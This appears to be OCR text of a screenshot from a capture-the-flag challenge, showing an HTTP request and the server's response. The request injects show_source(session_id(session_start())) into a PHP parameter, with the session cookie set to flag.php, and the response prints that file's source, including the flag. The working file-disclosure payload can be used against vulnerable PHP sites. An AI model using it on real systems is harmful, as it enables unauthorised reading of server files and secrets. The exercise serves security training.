 GET /?exp=show_source(session_id(session_start()));
HTTP/1.1
Host:
580c2b40-6870-4c19-ae98-dd6419a1ce60.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:74.0) Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
cookie:PHPSESSID=flag.php
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 28 Mar 2020 07:29:49 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 352
Connection: keep-alive
X-Powered-By: PHP/5.6.40
flag□□□□□<br><code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />$flag&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color:
#DD0000">"flag{98ec800f-9b2e-401f-93f8-7ed95f1b0dc7}"</span><span style="color: #007700">;<br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>